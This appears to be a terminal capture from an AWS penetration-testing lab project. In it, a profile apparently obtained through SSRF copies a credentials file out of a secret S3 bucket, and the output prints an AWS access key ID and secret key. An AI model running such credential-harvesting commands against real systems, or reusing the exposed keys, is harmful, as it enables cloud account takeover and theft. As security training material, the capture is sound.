 ┌──(boker㉿boker)-[~/Desktop/AWS-PT/FinalProject]
└─$ aws s3 cp s3://cg-secret-s3-bucket-cgidm88rwky0ns/aws/credentials - --profile solus-ssrf
[default]
aws_access_key_id = AKIA2J2UED6643QOLQWY
aws_secret_access_key = 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
region = us-east-1